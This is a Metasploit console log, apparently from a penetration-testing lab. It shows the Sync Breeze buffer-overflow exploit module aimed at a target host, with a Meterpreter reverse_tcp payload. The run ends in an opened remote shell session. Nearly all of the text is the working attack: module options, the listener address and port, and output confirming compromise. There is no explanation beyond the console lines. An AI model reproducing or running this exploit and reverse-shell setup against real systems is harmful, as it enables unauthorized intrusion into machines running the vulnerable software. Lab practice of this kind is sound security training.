 msf5 exploit(windows/http/syncbreeze_bof) > options
Module options (exploit/windows/http/syncbreeze_bof):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.167.10   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
VHOST                     no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The listen address (an interface may be specified)
LPORT     8443             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/syncbreeze_bof) > run
[*] Started reverse TCP handler on 192.168.119.167:8443
[*] Automatically detecting target...
[*] Target is 10.0.28
[*] Sending request...
[*] Sending stage (176195 bytes) to 192.168.167.10
[*] Meterpreter session 1 opened (192.168.119.167:8443 -> 192.168.167.10:56122) at 2020-06-19 16:13:14 -0400
meterpreter >